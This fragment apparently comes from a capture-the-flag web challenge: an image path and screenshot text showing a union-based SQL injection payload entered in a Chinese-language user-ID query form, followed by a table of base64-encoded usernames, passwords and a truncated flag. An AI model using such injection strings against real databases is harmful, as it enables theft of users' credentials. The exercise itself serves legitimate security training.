 用户ID -1' union select to_base64(username),to_base64(password) fro 查询
ID 用户名 密码
YWRtaW4= YWRtaW4=
dXNlcjE= MTEx
dXNlcjI= MjIy
dXNlckFVVE8= cGFzc3dvcmRBVVRP
ZmxhZw== Y3Rmc2hvd3sxMmUxZTA4Yy04NWE0LT…